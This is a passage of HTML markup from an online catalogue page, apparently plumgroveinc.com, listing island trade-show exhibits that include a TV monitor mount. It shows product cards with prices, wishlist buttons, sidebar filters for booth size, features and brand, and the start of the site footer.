				<a href="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;add-to-cart=3781830" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3781830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3781830" data-product_sku="VK-5149" aria-label="Add to cart: &ldquo;VK-5149 | Island Exhibit 20x30&rdquo;" rel="nofollow" data-success_message="&ldquo;VK-5149 | Island Exhibit 20x30&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3781830" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/vk-5149-island-exhibit/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781830 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781830"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781830,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781830" rel="nofollow" data-product-id="3781830" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 first product type-product post-3781896 status-publish instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/vk-5062-segue-island/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/VK-5062_a-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5062 | SEGUE Island 30x30" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/VK-5062_a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5062_a-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5062 | SEGUE Island 30x30" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5062_a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5062_a-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5062_a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5062_a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/vk-5062-segue-island/">VK-5062 | SEGUE Island 30&#215;30</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101,115.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;add-to-cart=3781896" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3781896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3781896" data-product_sku="VK-5062" aria-label="Add to cart: &ldquo;VK-5062 | SEGUE Island 30x30&rdquo;" rel="nofollow" data-success_message="&ldquo;VK-5062 | SEGUE Island 30x30&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3781896" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/vk-5062-segue-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781896 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781896"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781896,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781896" rel="nofollow" data-product-id="3781896" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 last product type-product post-3781819 status-publish first instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/gk-5050-island-exhibit/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/GK-5050_a-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GK-5050 | Island Exhibit 20x30" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/GK-5050_a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/GK-5050_a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/GK-5050_a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/GK-5050_a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/GK-5050_a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/GK-5050_a-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GK-5050 | Island Exhibit 20x30" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/GK-5050_a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/GK-5050_a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/GK-5050_a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/GK-5050_a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/GK-5050_a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/Gravitee_Features-16-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/Gravitee_Features-16-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Gravitee_Features-16-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Gravitee_Features-16-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/Gravitee_Features-16-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/Gravitee_Features-16.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/gk-5050-island-exhibit/">GK-5050 | Island Exhibit 20&#215;30</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55,036.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>94,650.00</bdi></span><span class="screen-reader-text">Price range: &#36;55,036.00 through &#36;94,650.00</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_3781819" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/gk-5050-island-exhibit/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781819 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781819"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781819,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781819" rel="nofollow" data-product-id="3781819" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 product type-product post-3781609 status-publish last instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable product-type-grouped">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/gk-5147-gravitee-island/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/VK-5147a-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GK-5147 | Gravitee Island 20x20" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/VK-5147a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5147a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5147a-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GK-5147 | Gravitee Island 20x20" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5147a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5147a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5147a-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5147a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5147a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5147a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/gk-5147-gravitee-island/">GK-5147 | Gravitee Island 20&#215;20</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42,415.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85,900.00</bdi></span><span class="screen-reader-text">Price range: &#36;42,415.00 through &#36;85,900.00</span></span></div>
		</div>

					<div class="product-bottom clearfix">
					<span id="woocommerce_loop_add_to_cart_link_describedby_3781609" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/gk-5147-gravitee-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781609 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781609"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781609,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;grouped&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781609" rel="nofollow" data-product-id="3781609" data-product-type="grouped" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
									
				    </div>

				
	<div class="gem-pagination woocommerce-pagination centered-box">
		<span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/page/2/?filter_features=includes-monitor-mount">2</a>
<a class="next page-numbers" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/page/2/?filter_features=includes-monitor-mount">&rarr;</a>	</div>


</div><!-- .products-list -->
								</div>

				<div class="sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0 left" role="complementary"><div class="page-sidebar widget-area" role="complementary">
		<section id="search-46" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://plumgroveinc.com/">
				<div>
					<input type="text" value="" name="s" id="s" />
					 <button class="gem-button" type="submit" id="searchsubmit" value="Search">Search</button>
				</div>
			</form></section><section id="woocommerce_price_filter-14" class="widget woocommerce widget_price_filter"><h4 class="widget-title">PRICE</h4>
<form method="get" action="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="3610" data-min="3610" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="209570" data-max="209570" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="filter_features" value="includes-monitor-mount" />			<div class="clear"></div>
		</div>
	</div>
</form>

</section><section id="woocommerce_layered_nav-175" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title">BOOTH SIZE</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;filter_booth-size=40-ft">40-ft</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;filter_booth-size=20-ft">20-ft</a> <span class="count">(11)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;filter_booth-size=30-ft">30-ft</a> <span class="count">(11)</span></li></ul></section><section id="woocommerce_layered_nav-176" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title">FEATURES</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,rental">Available for Rent</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=backlit,includes-monitor-mount">Backlit / Illuminated</a> <span class="count">(7)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=bar-height,includes-monitor-mount">Bar Height</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=charges-mobile-devices,includes-monitor-mount">Charges Mobile Devices</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=double-sided,includes-monitor-mount">Double-sided</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=eco-friendly,includes-monitor-mount">Eco-friendly</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=expandable,includes-monitor-mount">Expandable</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=fabric,includes-monitor-mount">Fabric</a> <span class="count">(17)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=hanging,includes-monitor-mount">Hanging</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-brochure-holder,includes-monitor-mount">Includes Brochure Holder</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-counter,includes-monitor-mount">Includes Counter</a> <span class="count">(18)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-lights,includes-monitor-mount">Includes Lights</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,includes-overhead-sign">Includes Overhead Sign</a> <span class="count">(7)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,includes-shelves">Includes Shelves</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/">Includes TV Monitor Mount</a> <span class="count">(22)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,includes-tabletops">Includes Tabletop</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,includes-tower">Includes Tower</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,meeting-space">Meeting Area</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=collapsible,includes-monitor-mount">Portable / Collapsible</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,sofa-table">Sofa Table</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,storage-area">Storage Area</a> <span class="count">(13)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,vinyl-graphics">Vinyl Graphics</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,wireless-charging">Wireless Charging</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,workstation">Workstation</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,ipad-stand">iPad Stand</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,ipad-swivel-mounts">iPad Swivel Mounts</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount,overhead-ceiling">overhead ceiling</a> <span class="count">(1)</span></li></ul></section><section id="woocommerce_layered_nav-177" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title">BRAND</h4><form method="get" action="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_brand"><option value="">Any Brand</option><option value="classic-exhibits" >Classic Exhibits</option><option value="orbus" >Orbus</option></select><input type="hidden" name="filter_brand" value="" /><input type="hidden" name="filter_features" value="includes-monitor-mount" /></form></section><section id="woocommerce_layered_nav-178" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title">PRODUCT LINE</h4><form method="get" action="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_product-line"><option value="">Any Product Line</option><option value="orbital-truss" >Orbital Truss</option><option value="formulate-fabric" >Orbus Formulate Fabric</option><option value="hybrid-pro-modular" >Orbus Hybrid Pro Modular</option><option value="island-exhibits" >Orbus Island Exhibits</option></select><input type="hidden" name="filter_product-line" value="" /><input type="hidden" name="filter_features" value="includes-monitor-mount" /></form></section></div><!-- .shop-sidebar --></div><!-- .sidebar -->			</div>

					</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-34" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">ABOUT</h3><div class="textwidget custom-html-widget"><ul>
<li><a href="/about/">About</a></li>
<li><a href="/about/meet-the-team/">Meet the Team</a></li>
<li><a href="/our-work/">Our Work</a></li>
<li><a href="/our-work/case-studies/">Case Studies</a></li>
<li><a href="/testimonials/">Testimonials</a></li>
<li><a href="/in-the-news/">News</a></li>
<li><a href="/webinars/">Webinars</a></li>
<li><a href="/insights/">Blog</a></li>
